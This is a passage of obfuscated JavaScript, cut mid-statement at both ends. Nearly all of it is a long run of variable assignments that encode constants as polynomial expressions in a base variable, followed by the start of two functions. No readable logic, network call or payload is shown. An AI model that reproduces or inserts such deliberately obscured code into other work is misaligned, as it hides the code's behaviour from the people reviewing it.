t*st+z2*st*st+st*st*st,AN=kT+G*st+Y0*st*st+st*st*st,VC=kT+q2*st+q2*st*st,Fm=z2+L0*st+G*st*st+st*st*st,Q8=SA+z2*st,qM=z2+It*st+Y0*st*st+st*st*st,gq=SA+st+st*st+st*st*st,fA=L0+z2*st+Y0*st*st+st*st*st,ZC=W4+z2*st+L0*st*st+st*st*st,DF=q2+q2*st+G*st*st+st*st*st,Y9=L0+L0*st+kT*st*st+st*st*st,A0=It+W4*st+G*st*st,Tj=Y0+W4*st+z2*st*st+st*st*st,jW=m0+It*st+Y0*st*st+st*st*st,Eg=kT+W4*st+L0*st*st+st*st*st,I6=q2+SA*st+Y0*st*st,ht=SA+kT*st,dS=z2+q2*st+z2*st*st+st*st*st,GB=kT+G*st+st*st+st*st*st,Cq=q2+W4*st+q2*st*st+st*st*st,RH=G+z2*st+L0*st*st+st*st*st,TG=kT+q2*st,Vf=Y0+st+L0*st*st,F9=z2+st+z2*st*st+st*st*st,K4=It+W4*st,C9=W4+z2*st+SA*st*st+st*st*st,kr=q2+Y0*st+L0*st*st,v8=G+SA*st+q2*st*st,Gx=L0+SA*st+SA*st*st+st*st*st,rW=W4+SA*st+q2*st*st+st*st*st,OW=L0+st+SA*st*st+st*st*st,KN=kT+It*st+G*st*st+st*st*st,vM=W4+W4*st+Y0*st*st+st*st*st,Lm=W4+st+st*st,xd=It+W4*st+kT*st*st+st*st*st,l4=SA+z2*st+kT*st*st+st*st*st,DQ=m0+SA*st+SA*st*st+st*st*st,Fg=q2+st+z2*st*st+st*st*st,EF=It+st+st*st+st*st*st,Ut=z2+It*st+st*st,Ox=m0+st+L0*st*st+st*st*st,Kr=kT+q2*st+L0*st*st,ZG=Y0+q2*st+q2*st*st,Ff=Y0+G*st+kT*st*st,mM=kT+kT*st+G*st*st+st*st*st,zj=m0+W4*st+Y0*st*st+st*st*st,md=q2+q2*st+Y0*st*st+st*st*st,c6=q2+kT*st+It*st*st,O3=m0+q2*st+SA*st*st+st*st*st,J4=z2+SA*st+G*st*st,qs=q2+Y0*st+q2*st*st+st*st*st,X=Y0+L0*st+st*st+st*st*st,nD=W4+L0*st+kT*st*st,c4=kT+Y0*st+st*st,tj=kT+Y0*st+q2*st*st+st*st*st,Kg=G+G*st+q2*st*st+st*st*st,Yd=kT+q2*st+Y0*st*st+st*st*st,Fd=q2+q2*st+z2*st*st+st*st*st,pG=SA+SA*st+It*st*st,tx=SA+q2*st+kT*st*st+st*st*st,lE=W4+L0*st+q2*st*st+st*st*st,XX=kT+kT*st+z2*st*st,YS=kT+It*st+st*st+st*st*st,jH=W4+kT*st+L0*st*st+st*st*st,JN=q2+SA*st+st*st+st*st*st,q3=kT+SA*st+Y0*st*st+st*st*st,kg=SA+st+L0*st*st+st*st*st,ls=m0+W4*st+It*st*st+st*st*st,M2=Y0+st+G*st*st,Fr=Y0+Y0*st+st*st,Qd=L0+st+Y0*st*st+st*st*st,wN=kT+L0*st+kT*st*st+st*st*st,KT=Y0+G*st+kT*st*st+st*st*st,gF=It+W4*st+G*st*st+st*st*st,nf=z2+W4*st+st*st,TZ=W4+SA*st+L0*st*st+st*st*st,TN=z2+It*st+SA*st*st+st*st*st,KQ=W4+SA*st+kT*st*st+st*st*st,kt=SA+kT*st+st*st,P3=m0+kT*st+L0*st*st+st*st*st,GS=G+SA*st+st*st+st*st*st,cF=Y0+Y0*st+q2*st*st+st*st*st,ww=W4+W4*st+W4*st*st,Qg=Y0+It*st+st*st+st*st*st,J6=m0+SA*st+st*st,qd=SA+kT*st+SA*st*st+st*st*st,lj=kT+st+z2*st*st+st*st*st,Gm=W4+G*st+Y0*st*st,xW=G+Y0*st+Y0*st*st+st*st*st,qQ=L0+It*st+z2*st*st+st*st*st,lB=q2+W4*st+z2*st*st+st*st*st,vQ=W4+It*st+kT*st*st+st*st*st,FN=Y0+L0*st+kT*st*st+st*st*st,c9=SA+z2*st+Y0*st*st+st*st*st,bX=SA+G*st+z2*st*st,Lz=kT+Y0*st+It*st*st+st*st*st,jq=q2+L0*st+kT*st*st+st*st*st,TM=SA+G*st+G*st*st+st*st*st,HQ=SA+L0*st+It*st*st+st*st*st,vG=m0+q2*st+Y0*st*st,WW=W4+Y0*st+G*st*st+st*st*st,jG=SA+q2*st+q2*st*st,vj=Y0+SA*st+Y0*st*st+st*st*st,rB=It+SA*st+st*st+st*st*st,sQ=kT+G*st+L0*st*st+st*st*st,R6=kT+SA*st+It*st*st,gx=Y0+Y0*st+st*st+st*st*st,Gs=m0+kT*st+SA*st*st+st*st*st,AH=Y0+W4*st+q2*st*st+st*st*st,hz=q2+It*st+kT*st*st+st*st*st,Kx=m0+It*st+SA*st*st+st*st*st,LE=z2+kT*st+st*st+st*st*st,HH=L0+Y0*st+st*st+st*st*st,LD=W4+q2*st,Mx=SA+It*st+q2*st*st+st*st*st,GQ=q2+Y0*st+st*st+st*st*st,Tr=q2+Y0*st+z2*st*st,nS=Y0+W4*st+SA*st*st+st*st*st,hZ=SA+q2*st,s2=m0+G*st,X3=L0+kT*st+Y0*st*st+st*st*st,T2=Y0+W4*st+st*st,Yq=kT+W4*st+Y0*st*st+st*st*st,dj=L0+SA*st+kT*st*st+st*st*st,jB=L0+kT*st+L0*st*st+st*st*st,sH=W4+It*st+q2*st*st+st*st*st,Dj=SA+W4*st+st*st+st*st*st,Vj=SA+Y0*st+SA*st*st+st*st*st,p8=L0+W4*st+Y0*st*st,Xz=It+L0*st+q2*st*st+st*st*st,HE=Y0+Y0*st+W4*st*st+st*st*st,Bj=z2+It*st+G*st*st+st*st*st,nX=It+z2*st,zH=Y0+st+L0*st*st+st*st*st,q=m0+kT*st+L0*st*st,Sr=L0+L0*st+G*st*st,BE=It+W4*st+st*st+st*st*st,EN=G+It*st+L0*st*st+st*st*st,JZ=G+L0*st+q2*st*st,X2=L0+kT*st+Y0*st*st,gN=L0+SA*st+L0*st*st+st*st*st,f2=Y0+L0*st+kT*st*st,IN=SA+W4*st+kT*st*st+st*st*st,Ex=Y0+It*st+Y0*st*st+st*st*st,rs=z2+q2*st+SA*st*st+st*st*st,ct=SA+W4*st+st*st,YB=z2+L0*st+q2*st*st+st*st*st,tw=G+SA*st+Y0*st*st,EB=Y0+W4*st+kT*st*st+st*st*st,kB=W4+st+Y0*st*st+st*st*st,vt=SA+z2*st+It*st*st,Nt=z2+It*st+q2*st*st,L4=L0+W4*st+kT*st*st+st*st*st,zE=G+Y0*st+SA*st*st+st*st*st,N9=z2+st+SA*st*st+st*st*st,GF=W4+z2*st+G*st*st+st*st*st,PM=m0+L0*st+Y0*st*st+st*st*st,Mm=z2+L0*st+z2*st*st,GN=G+L0*st+z2*st*st+st*st*st,vZ=kT+st+st*st,LM=Y0+z2*st+L0*st*st+st*st*st,B3=m0+L0*st+z2*st*st+st*st*st,kx=m0+st+z2*st*st+st*st*st,XZ=W4+W4*st+st*st,CS=It+G*st+q2*st*st+st*st*st,Y2=m0+st+Y0*st*st,Nz=G+Y0*st+L0*st*st+st*st*st,Hx=Y0+st+q2*st*st+st*st*st,HB=It+W4*st+SA*st*st+st*st*st,p3=W4+Y0*st+st*st+st*st*st,MQ=G+st+Y0*st*st+st*st*st,Kw=m0+Y0*st+q2*st*st,HG=z2+Y0*st+st*st,LW=q2+G*st+st*st+st*st*st,Oj=m0+st+q2*st*st+st*st*st,Yr=Y0+z2*st+G*st*st,zN=W4+SA*st+st*st+st*st*st,Fz=z2+W4*st+G*st*st+st*st*st,n8=Y0+kT*st+st*st,At=m0+kT*st+W4*st*st,kd=G+SA*st+q2*st*st+st*st*st,UQ=Y0+st+SA*st*st+st*st*st,QC=Y0+Y0*st+q2*st*st,Pm=kT+G*st+Y0*st*st,WM=q2+G*st+q2*st*st+st*st*st,gB=z2+L0*st+L0*st*st+st*st*st,O0=q2+W4*st+SA*st*st+st*st*st,NT=m0+kT*st+z2*st*st+st*st*st,tC=W4+q2*st+st*st,JC=z2+It*st+Y0*st*st,Bs=W4+W4*st+SA*st*st+st*st*st,xD=q2+Y0*st+G*st*st,lH=kT+It*st+L0*st*st+st*st*st,Vz=L0+q2*st+G*st*st+st*st*st,FQ=It+It*st+L0*st*st+st*st*st,A9=Y0+L0*st+L0*st*st+st*st*st,G3=L0+q2*st+Y0*st*st+st*st*st,dz=SA+It*st+SA*st*st+st*st*st,rQ=SA+L0*st+Y0*st*st+st*st*st,rM=SA+SA*st+kT*st*st+st*st*st,S6=q2+st,wj=It+q2*st+z2*st*st+st*st*st,LX=G+kT*st+z2*st*st,Dr=z2+G*st+kT*st*st,sz=W4+L0*st+Y0*st*st+st*st*st,MN=q2+Y0*st+kT*st*st+st*st*st,MX=SA+It*st+kT*st*st,UW=W4+Y0*st+L0*st*st+st*st*st,PE=z2+q2*st+st*st+st*st*st,Kz=kT+It*st+Y0*st*st+st*st*st,Ds=q2+z2*st+st*st+st*st*st,v3=L0+L0*st+Y0*st*st+st*st*st,qr=SA+kT*st+G*st*st+st*st*st,t9=W4+kT*st+G*st*st+st*st*st,OF=z2+G*st+q2*st*st+st*st*st,vH=z2+SA*st+G*st*st+st*st*st,LH=z2+SA*st+SA*st*st+st*st*st,wA=W4+kT*st+st*st,d8=kT+kT*st+q2*st*st,Bw=q2+G*st+z2*st*st,Ks=z2+It*st+L0*st*st+st*st*st,Cm=SA+G*st+L0*st*st,Oz=L0+st+st*st+st*st*st,YQ=m0+z2*st+It*st*st+st*st*st,Fw=G+SA*st+L0*st*st,G2=SA+L0*st,XH=L0+G*st+G*st*st+st*st*st,v4=It+L0*st+kT*st*st,Cz=SA+It*st+It*st*st+st*st*st,OS=It+kT*st+L0*st*st+st*st*st,k2=z2+q2*st+G*st*st,h9=SA+st+W4*st*st+st*st*st,Iq=m0+q2*st+L0*st*st+st*st*st,Nd=W4+z2*st+st*st+st*st*st,X9=m0+W4*st+SA*st*st+st*st*st,Dd=Y0+L0*st+q2*st*st+st*st*st,Vw=m0+L0*st+kT*st*st,Lq=Y0+Y0*st+L0*st*st+st*st*st,n9=SA+G*st+st*st+st*st*st,qt=G+G*st+q2*st*st,N8=L0+G*st+It*st*st,n2=W4+It*st+G*st*st,Bx=z2+W4*st+Y0*st*st+st*st*st,D0=kT+L0*st,Od=m0+SA*st+z2*st*st+st*st*st,DS=SA+st+SA*st*st+st*st*st,fQ=W4+kT*st+SA*st*st+st*st*st,ng=G+L0*st+q2*st*st+st*st*st,xx=Y0+kT*st+q2*st*st+st*st*st,DA=SA+G*st+q2*st*st,C=It+st+G*st*st+st*st*st,F4=z2+Y0*st+L0*st*st,mx=Y0+It*st+G*st*st+st*st*st,ZT=m0+z2*st+L0*st*st,dW=It+kT*st+kT*st*st+st*st*st,Xq=m0+L0*st+SA*st*st+st*st*st,Wt=z2+z2*st+kT*st*st,U4=Y0+z2*st+L0*st*st,m8=m0+W4*st+q2*st*st,Qq=G+L0*st+G*st*st+st*st*st,Sx=kT+SA*st+L0*st*st+st*st*st,DH=kT+G*st+q2*st*st+st*st*st,VB=SA+L0*st+q2*st*st+st*st*st,Yz=kT+z2*st+Y0*st*st+st*st*st,G4=z2+W4*st+kT*st*st+st*st*st,tt=q2+L0*st,mf=W4+Y0*st,rD=It+z2*st+q2*st*st,SE=kT+G*st+G*st*st+st*st*st,R4=SA+Y0*st+Y0*st*st,D9=W4+Y0*st+SA*st*st+st*st*st,SN=G+SA*st+L0*st*st+st*st*st,J9=W4+st+SA*st*st+st*st*st,TQ=z2+It*st+kT*st*st+st*st*st,Hd=kT+SA*st+SA*st*st+st*st*st,qD=L0+kT*st,IW=W4+q2*st+q2*st*st+st*st*st,c2=W4+kT*st+z2*st*st,bj=m0+G*st+It*st*st+st*st*st,dE=kT+L0*st+st*st+st*st*st,vz=Y0+kT*st+SA*st*st+st*st*st,wS=L0+SA*st+st*st+st*st*st,Z2=Y0+st+st*st,ZH=kT+It*st+kT*st*st+st*st*st,ZB=z2+G*st+L0*st*st+st*st*st,kX=G+G*st+st*st,TD=It+L0*st+L0*st*st,JG=G+SA*st+W4*st*st,hW=m0+G*st+G*st*st+st*st*st,cr=Y0+kT*st+kT*st*st,Rd=L0+st+L0*st*st+st*st*st,FH=m0+st+SA*st*st+st*st*st,MC=SA+G*st+q2*st*st+st*st*st,jE=It+L0*st+SA*st*st+st*st*st,XG=G+L0*st+st*st,w9=Y0+z2*st+q2*st*st+st*st*st,NF=q2+st+q2*st*st+st*st*st,cB=kT+z2*st+L0*st*st+st*st*st,zF=G+st+st*st,LZ=q2+z2*st+G*st*st,UX=It+SA*st+q2*st*st,mH=q2+W4*st+Y0*st*st+st*st*st,qE=z2+z2*st+G*st*st+st*st*st,xz=W4+q2*st+SA*st*st+st*st*st,s9=L0+W4*st+SA*st*st+st*st*st,Ct=m0+G*st+Y0*st*st,l3=G+G*st+kT*st*st+st*st*st,Hf=G+G*st+Y0*st*st,mE=SA+st+kT*st*st+st*st*st,Qz=m0+L0*st+kT*st*st+st*st*st,p4=z2+Y0*st+Y0*st*st,xq=z2+Y0*st+SA*st*st+st*st*st,cz=It+SA*st+L0*st*st+st*st*st,Xx=kT+G*st+SA*st*st+st*st*st,Mf=G+st+z2*st*st,r4=z2+st+Y0*st*st,fC=W4+kT*st+q2*st*st+st*st*st,t8=W4+q2*st+G*st*st,ZW=It+q2*st+L0*st*st+st*st*st,PT=kT+W4*st,Ud=m0+q2*st+st*st+st*st*st,Td=Y0+L0*st+G*st*st+st*st*st,kG=q2+It*st+G*st*st,P9=It+SA*st+z2*st*st+st*st*st,Tw=L0+W4*st+kT*st*st,Hs=SA+q2*st+Y0*st*st+st*st*st,qw=q2+Y0*st+z2*st*st+st*st*st,ZF=G+st+z2*st*st+st*st*st,bN=q2+z2*st+Y0*st*st+st*st*st,BD=Y0+Y0*st+kT*st*st,hN=m0+W4*st+z2*st*st+st*st*st,rt=m0+Y0*st+Y0*st*st,cZ=kT+st+L0*st*st,Vr=W4+L0*st+Y0*st*st,GZ=It+st+kT*st*st,wX=Y0+SA*st+Y0*st*st,Dt=G+z2*st+z2*st*st,RT=G+z2*st+Y0*st*st+st*st*st,UG=Y0+W4*st,ZZ=W4+st+L0*st*st+kT*st*st*st+z2*st*st*st*st,L9=kT+q2*st+q2*st*st+st*st*st,Qt=Y0+L0*st,NS=Y0+Y0*st+Y0*st*st+st*st*st,tH=m0+It*st+z2*st*st+st*st*st,Gq=It+SA*st+SA*st*st+st*st*st,X4=q2+kT*st+q2*st*st,z9=q2+L0*st+Y0*st*st+st*st*st,SW=m0+It*st+L0*st*st+st*st*st,MH=W4+G*st+st*st+st*st*st,jD=W4+L0*st+q2*st*st,gs=L0+L0*st+st*st+st*st*st,Nj=Y0+L0*st+SA*st*st+st*st*st,Ir=z2+G*st+Y0*st*st,Ej=q2+L0*st+q2*st*st+st*st*st,mj=kT+kT*st+Y0*st*st+st*st*st,qq=z2+z2*st+It*st*st+st*st*st,gj=W4+st+kT*st*st+st*st*st,qz=G+It*st+Y0*st*st+st*st*st,Wg=It+L0*st+st*st+st*st*st,rH=q2+L0*st+st*st+st*st*st,HD=kT+Y0*st+q2*st*st,Vx=z2+G*st+W4*st*st+st*st*st,lw=kT+G*st+kT*st*st,qA=SA+q2*st+z2*st*st+st*st*st,EM=kT+W4*st+kT*st*st+st*st*st,U=It+Y0*st+Y0*st*st,fX=SA+kT*st+q2*st*st,fF=z2+G*st+Y0*st*st+st*st*st,bC=kT+SA*st+G*st*st,Jx=q2+q2*st+It*st*st+st*st*st,bA=SA+W4*st+z2*st*st,jC=L0+It*st+L0*st*st+st*st*st,cs=It+z2*st+q2*st*st+st*st*st,tg=q2+kT*st+G*st*st+st*st*st,l9=G+z2*st+q2*st*st+st*st*st,br=kT+W4*st+Y0*st*st+z2*st*st*st+z2*st*st*st*st,US=q2+kT*st+kT*st*st+st*st*st,U2=m0+L0*st+z2*st*st,L3=It+G*st+L0*st*st+st*st*st,Hq=L0+q2*st+It*st*st+st*st*st,KB=m0+L0*st+It*st*st+st*st*st,Jf=It+st+st*st,Uq=W4+W4*st+kT*st*st+st*st*st,cf=L0+kT*st+kT*st*st,hS=q2+st+L0*st*st+st*st*st,GT=m0+G*st+st*st,gz=kT+st+SA*st*st+st*st*st,l0=It+Y0*st+SA*st*st+st*st*st,Is=m0+z2*st+G*st*st+st*st*st,M3=SA+It*st+kT*st*st+st*st*st,Mz=G+q2*st+L0*st*st+st*st*st,Yw=q2+z2*st+z2*st*st,tA=q2+st+st*st,Qr=G+st,hs=m0+SA*st+G*st*st+st*st*st,IZ=z2+L0*st+SA*st*st+st*st*st,zW=Y0+Y0*st+G*st*st+st*st*st,V3=It+st+kT*st*st+st*st*st,Rq=q2+G*st+SA*st*st+st*st*st,UT=G+q2*st,wE=m0+Y0*st+G*st*st+st*st*st,M8=m0+G*st+z2*st*st,F=SA+Y0*st+L0*st*st+st*st*st,lF=q2+z2*st+L0*st*st+st*st*st,mC=z2+L0*st,z3=G+Y0*st+z2*st*st+st*st*st,S4=Y0+Y0*st+z2*st*st,CD=Y0+L0*st+Y0*st*st,pF=q2+st+Y0*st*st+st*st*st,XB=G+st+kT*st*st+st*st*st,EE=L0+st+G*st*st+st*st*st,vF=L0+Y0*st+G*st*st+st*st*st,Xm=kT+Y0*st,js=L0+Y0*st+q2*st*st+st*st*st,tB=It+st+SA*st*st+st*st*st,QH=Y0+Y0*st+SA*st*st+st*st*st,q8=W4+L0*st+G*st*st,wZ=kT+L0*st+Y0*st*st,tD=z2+st,cS=SA+kT*st+L0*st*st+st*st*st,G8=q2+L0*st+st*st,x9=z2+kT*st+z2*st*st+st*st*st,CW=L0+st+W4*st*st+st*st*st,Gr=kT+W4*st+Y0*st*st,MD=L0+W4*st,VH=L0+q2*st+z2*st*st+st*st*st,MB=Y0+SA*st+kT*st*st+st*st*st,FZ=G+W4*st+L0*st*st,VA=Y0+It*st+Y0*st*st,mm=SA+SA*st+q2*st*st,T3=G+L0*st+Y0*st*st+st*st*st,Xj=kT+q2*st+L0*st*st+st*st*st,S9=Y0+z2*st+Y0*st*st+st*st*st,bH=z2+Y0*st+z2*st*st+st*st*st,CT=W4+SA*st+st*st,Ot=q2+SA*st+st*st,Bm=m0+SA*st+kT*st*st+st*st*st,OX=z2+st+kT*st*st+st*st*st,xM=z2+z2*st+Y0*st*st+st*st*st,N0=kT+z2*st+z2*st*st+st*st*st,Bz=It+L0*st+z2*st*st+st*st*st,ks=Y0+st+z2*st*st+st*st*st,gd=Y0+It*st+SA*st*st+st*st*st,AW=z2+st+st*st+st*st*st,FC=L0+L0*st+Y0*st*st,nF=Y0+Y0*st+kT*st*st+st*st*st,g9=L0+z2*st+SA*st*st+st*st*st,Ax=m0+It*st+kT*st*st+st*st*st,Er=q2+kT*st+L0*st*st,WF=m0+SA*st+q2*st*st+st*st*st,VD=z2+L0*st+z2*st*st+z2*st*st*st+kT*st*st*st*st,Am=L0+z2*st+q2*st*st,fH=It+q2*st+kT*st*st+st*st*st,Zg=SA+q2*st+st*st+st*st*st,OB=W4+L0*st+SA*st*st+st*st*st,Mj=SA+SA*st+st*st+st*st*st,Sj=SA+Y0*st+kT*st*st+st*st*st,CE=Y0+st+Y0*st*st+st*st*st,Ow=W4+st+Y0*st*st,I4=z2+st+z2*st*st,P0=G+It*st+z2*st*st,zt=m0+W4*st+G*st*st,nj=kT+z2*st+st*st+st*st*st,ZQ=kT+It*st+z2*st*st+st*st*st,sB=m0+G*st+z2*st*st+st*st*st,MA=z2+kT*st+W4*st*st,rG=It+kT*st+q2*st*st,Zt=It+L0*st+q2*st*st,rw=z2+SA*st+q2*st*st,Pz=Y0+It*st+kT*st*st+st*st*st,J3=m0+st+Y0*st*st+st*st*st,Sw=z2+kT*st+Y0*st*st,Cf=z2+Y0*st,Sq=m0+L0*st+L0*st*st+st*st*st,Jj=q2+z2*st+SA*st*st+st*st*st,Of=SA+G*st+Y0*st*st,zw=m0+q2*st+It*st*st,DW=L0+q2*st+kT*st*st+st*st*st,Lr=Y0+kT*st+G*st*st,zQ=L0+L0*st+SA*st*st+st*st*st,wT=It+SA*st+kT*st*st,KA=m0+z2*st+st*st,dA=G+SA*st+st*st,Ar=q2+W4*st+Y0*st*st,O4=SA+L0*st+L0*st*st,zB=m0+G*st+st*st+st*st*st,IH=It+W4*st+Y0*st*st+st*st*st,zX=Y0+z2*st,qH=m0+st+It*st*st+st*st*st,bs=q2+SA*st+G*st*st+st*st*st,Z=SA+L0*st+z2*st*st,tf=W4+SA*st+z2*st*st,XN=SA+z2*st+st*st+st*st*st,lS=kT+L0*st+G*st*st+st*st*st,Q0=m0+Y0*st+L0*st*st,Bq=z2+SA*st+W4*st*st+st*st*st,kj=Y0+kT*st+z2*st*st+st*st*st,hG=kT+kT*st,hB=It+Y0*st+kT*st*st+st*st*st,bm=SA+SA*st+kT*st*st,RA=W4+W4*st+q2*st*st,TF=G+W4*st+L0*st*st+st*st*st,n3=W4+G*st+G*st*st+st*st*st,Qx=m0+st+st*st+st*st*st,J=z2+SA*st+st*st,C8=Y0+z2*st+z2*st*st,wW=It+It*st+z2*st*st+st*st*st,Ag=W4+W4*st+L0*st*st+st*st*st,tS=L0+SA*st+W4*st*st+st*st*st,C0=Y0+G*st+G*st*st,D6=G+L0*st+Y0*st*st,NH=L0+SA*st+z2*st*st+st*st*st,x8=W4+SA*st+L0*st*st,sj=q2+st+SA*st*st+st*st*st,xH=m0+z2*st+st*st+st*st*st,Cj=m0+z2*st+kT*st*st+st*st*st,kA=Y0+It*st+z2*st*st,ds=It+z2*st+SA*st*st+st*st*st,Ft=q2+Y0*st+It*st*st,gf=It+G*st+st*st+st*st*st,WE=m0+z2*st+Y0*st*st+st*st*st,Vs=L0+G*st+z2*st*st+st*st*st,Jq=kT+st+L0*st*st+st*st*st,Tx=SA+It*st+Y0*st*st+st*st*st,bF=L0+G*st+kT*st*st+st*st*st,HS=It+q2*st+q2*st*st+st*st*st,IT=W4+q2*st+q2*st*st,Pq=Y0+W4*st+It*st*st+st*st*st,dd=G+It*st+G*st*st+st*st*st,Xg=G+q2*st+st*st+st*st*st,qx=kT+W4*st+st*st+st*st*st,nB=m0+It*st+q2*st*st+st*st*st,bS=q2+SA*st+q2*st*st+st*st*st,Nx=kT+q2*st+kT*st*st+st*st*st,Z6=G+G*st+z2*st*st,ON=m0+q2*st+Y0*st*st+st*st*st,DG=q2+Y0*st+st*st,c8=It+SA*st+G*st*st,RW=kT+q2*st+SA*st*st+st*st*st,HF=SA+L0*st+z2*st*st+st*st*st,zq=Y0+It*st+L0*st*st+st*st*st,Dx=It+z2*st+Y0*st*st+st*st*st,dr=q2+W4*st+G*st*st,z8=Y0+st+W4*st*st,AM=It+L0*st+Y0*st*st+st*st*st,L=m0+L0*st+q2*st*st,WD=z2+W4*st+W4*st*st,BA=m0+q2*st,hq=L0+It*st+G*st*st+st*st*st,GA=It+q2*st+It*st*st,fj=G+q2*st+Y0*st*st+st*st*st,tQ=G+st+SA*st*st+st*st*st,kq=L0+kT*st+st*st+st*st*st,AG=q2+st+q2*st*st,n6=SA+SA*st+G*st*st,I2=m0+q2*st+q2*st*st,lC=G+G*st,RS=Y0+G*st+st*st+st*st*st,TW=G+q2*st+SA*st*st+st*st*st,HA=z2+Y0*st+q2*st*st,xB=L0+z2*st+L0*st*st+st*st*st,HZ=L0+L0*st+st*st,hH=It+It*st+st*st+st*st*st,kH=G+q2*st+kT*st*st+st*st*st,Xd=Y0+L0*st+Y0*st*st+st*st*st,YG=q2+SA*st+q2*st*st,N4=G+kT*st+L0*st*st,d6=W4+Y0*st+z2*st*st,JE=It+Y0*st+Y0*st*st+st*st*st,YX=Y0+G*st+SA*st*st+st*st*st,qf=It+kT*st+z2*st*st,Mg=It+G*st+SA*st*st+st*st*st,A4=kT+st,sM=m0+L0*st,I0=W4+SA*st+It*st*st+st*st*st,TE=SA+W4*st+q2*st*st+st*st*st,jx=G+It*st+st*st+st*st*st,D3=G+SA*st+Y0*st*st+st*st*st,CQ=G+L0*st+It*st*st+st*st*st,PC=It+Y0*st+It*st*st,Hw=It+SA*st+L0*st*st,jN=q2+G*st+kT*st*st+st*st*st,cj=SA+z2*st+It*st*st+st*st*st,LQ=L0+st+z2*st*st+st*st*st,Aj=W4+L0*st+z2*st*st+st*st*st,Dg=It+z2*st+L0*st*st+st*st*st,cq=m0+G*st+L0*st*st+st*st*st,BF=SA+Y0*st+G*st*st+st*st*st,ME=SA+z2*st+G*st*st+st*st*st,D=L0+Y0*st+q2*st*st,Hg=It+W4*st+L0*st*st+st*st*st,Dz=It+L0*st+L0*st*st+st*st*st,CG=G+kT*st+kT*st*st,wF=z2+kT*st+SA*st*st+st*st*st,t3=z2+W4*st+SA*st*st+st*st*st,HN=kT+L0*st+Y0*st*st+st*st*st,r2=z2+st+L0*st*st,QS=L0+st+q2*st*st+st*st*st,rX=Y0+W4*st+kT*st*st,zG=m0+G*st+q2*st*st,zx=W4+kT*st+z2*st*st+st*st*st,hF=q2+Y0*st+G*st*st+st*st*st,G6=kT+L0*st+z2*st*st+z2*st*st*st+kT*st*st*st*st,UD=SA+SA*st+Y0*st*st,sS=q2+q2*st+q2*st*st+st*st*st,tq=G+W4*st+z2*st*st+st*st*st,CF=Y0+z2*st+SA*st*st+st*st*st,tM=It+L0*st+G*st*st+st*st*st,lM=G+It*st+z2*st*st+st*st*st,xj=q2+L0*st+It*st*st+st*st*st,Ww=G+st+kT*st*st,As=W4+Y0*st+kT*st*st+st*st*st,ff=q2+SA*st+L0*st*st,C3=It+G*st+kT*st*st+st*st*st,mG=It+kT*st+kT*st*st,pA=Y0+G*st+Y0*st*st,ZS=z2+z2*st+st*st+st*st*st,v0=SA+q2*st+L0*st*st+st*st*st,sw=kT+SA*st+Y0*st*st,cE=z2+W4*st+q2*st*st+st*st*st,Lw=kT+q2*st+z2*st*st,Jr=z2+G*st+z2*st*st+st*st*st,hM=W4+It*st+z2*st*st+st*st*st,Vg=Y0+W4*st+st*st+st*st*st,Tm=z2+q2*st,P6=SA+L0*st+st*st,QE=L0+kT*st+It*st*st+st*st*st,b8=Y0+W4*st+L0*st*st,N3=L0+Y0*st+SA*st*st+st*st*st,Hm=W4+G*st+st*st,Br=z2+It*st+z2*st*st,YH=kT+W4*st+SA*st*st+st*st*st,Z9=L0+It*st+Y0*st*st+st*st*st,KS=kT+st+st*st+st*st*st,WX=z2+Y0*st+kT*st*st,NQ=G+SA*st+It*st*st+st*st*st,O9=It+Y0*st+st*st+st*st*st,J2=L0+Y0*st,X8=Y0+It*st+st*st,pS=L0+q2*st+st*st+st*st*st,Aq=W4+W4*st+st*st+st*st*st,Oq=Y0+L0*st+It*st*st+st*st*st,WT=m0+kT*st+G*st*st,lf=SA+Y0*st,R=q2+q2*st+z2*st*st,K3=q2+It*st+It*st*st+st*st*st,PF=SA+L0*st+L0*st*st+st*st*st,tN=W4+q2*st+It*st*st+st*st*st,xs=W4+Y0*st+It*st*st+st*st*st,Xr=Y0+Y0*st,Ng=G+G*st+L0*st*st+st*st*st,Vd=It+It*st+SA*st*st+st*st*st,U6=G+It*st,IB=kT+G*st+kT*st*st+st*st*st,jS=kT+W4*st+q2*st*st+st*st*st,KW=kT+st+Y0*st*st+st*st*st,Yf=L0+q2*st+Y0*st*st,Fs=SA+kT*st+It*st*st+st*st*st,BX=L0+q2*st+L0*st*st,Pf=G+Y0*st+st*st,wC=kT+q2*st+st*st,Bd=G+q2*st+G*st*st+st*st*st,VT=W4+L0*st+L0*st*st+st*st*st,W9=W4+kT*st+Y0*st*st+st*st*st,sd=m0+q2*st+G*st*st+st*st*st,b4=L0+G*st+kT*st*st,nN=L0+It*st+st*st+st*st*st,KX=kT+st+W4*st*st,Rf=m0+z2*st,E4=kT+kT*st+kT*st*st,dD=m0+kT*st+kT*st*st,Sd=m0+G*st+kT*st*st+st*st*st,H8=G+Y0*st,jZ=Y0+q2*st+G*st*st,pB=kT+Y0*st+SA*st*st+st*st*st,ND=G+q2*st+q2*st*st,Lx=SA+kT*st+st*st+st*st*st,A3=W4+G*st+kT*st*st+st*st*st,dQ=SA+kT*st+q2*st*st+st*st*st,kF=kT+kT*st+q2*st*st+st*st*st,nt=Y0+kT*st+z2*st*st,pH=Y0+L0*st+z2*st*st+st*st*st,Jm=kT+It*st+st*st,UE=G+L0*st+st*st+st*st*st,UN=Y0+It*st+q2*st*st+st*st*st,BC=z2+z2*st,AB=SA+q2*st+q2*st*st+st*st*st,pC=q2+L0*st+q2*st*st,YE=Y0+q2*st+SA*st*st+st*st*st,AE=SA+kT*st+kT*st*st+st*st*st,SH=q2+W4*st+L0*st*st+st*st*st,Aw=z2+st+q2*st*st,RE=SA+q2*st+SA*st*st+st*st*st,pE=W4+L0*st+G*st*st+st*st*st,fZ=kT+W4*st+G*st*st,g6=q2+SA*st+SA*st*st+st*st*st,xF=q2+L0*st+L0*st*st+st*st*st,Y3=It+st+Y0*st*st+st*st*st,xf=kT+z2*st,KC=Y0+L0*st+z2*st*st,gG=SA+It*st,Js=It+Y0*st+L0*st*st+st*st*st,UM=m0+W4*st+st*st+st*st*st,nM=SA+Y0*st+q2*st*st+st*st*st,Zx=kT+SA*st+G*st*st+st*st*st,dM=m0+z2*st+q2*st*st+st*st*st,Zq=L0+q2*st+q2*st*st+st*st*st,E0=m0+It*st+q2*st*st;}function xQ(){var xXD=[];xQ=function(){return xXD;};return xXD;}var Hw6;function kB6(){var 